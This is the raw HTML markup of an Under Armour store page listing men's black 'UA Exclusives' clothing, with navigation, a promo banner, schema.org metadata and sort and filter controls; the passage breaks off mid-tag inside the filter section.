color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1769284212931" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;ua-exclusives&quot;,&quot;mens-black-clothing&quot;],&quot;searchParams&quot;:&quot;prefn1%3Dsize%26prefv1%3D35%252F38%257C44%252F38%257C42&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_webpage" data-testid="webpage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https://www.underarmour.com/en-us/en-us/products/prefn1%3Dsize%26prefv1%3D35%252F38%257C44%252F38%257C42/ua-exclusives/mens-black-clothing#webpage",
  "name": "UA Exclusives | Under Armour",
  "url": "https://www.underarmour.com/en-us/en-us/products/prefn1%3Dsize%26prefv1%3D35%252F38%257C44%252F38%257C42/ua-exclusives/mens-black-clothing",
  "inLanguage": "en-US",
  "publisher": {
    "@type": "Organization",
    "name": "Under Armour",
    "url": "https://www.underarmour.com/"
  },
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "UA Exclusives",
      "item": "https://www.underarmour.com/en-us/c/ua-exclusives/"
    }
  ]
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li aria-current="page">UA Exclusives</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Men’s UA Exclusives - Black · Clothing</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Mens" href="/en-us/c/ua-exclusives/black-clothing/">Mens<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Clothing" href="/en-us/c/ua-exclusives/mens-black/">Clothing<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Black" href="/en-us/c/ua-exclusives/mens-clothing/">Black<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/ua-exclusives/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">2 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(3)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/ua-exclusives/">UA Exclusives</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/collections-unrivaled-basketball//">Unrivaled Basketball</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/jordan-spieth-collection/">Jordan Spieth Collection</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/curry-brand-shoes-and-gear/">Curry Brand Shoes and Gear</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/bryce-harper-collection/">Bryce Harper Collection</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/unstoppable-collection/">Unstoppable Collection</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/vanish-collection/">Vanish Collection</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/collections-icon/">UA Icon</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/project-rock/">Project Rock Collection</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/freedom-collection/">Freedom Collection</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/fan-gear/">College Fan Gear</a></li><li><a class="text-body font-semibold" aria-current="true" href="/en-us/c/ua-exclusives/">UA Exclusives</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/justin-jefferson-collection/">Justin Jefferson Collection</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Mens" href="/en-us/c/ua-exclusives/black-clothing/">Mens<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Clothing" href="/en-us/c/ua-exclusives/mens-black/">Clothing<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Black" href="/en-us/c/ua-exclusives/mens-clothing/">Black<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 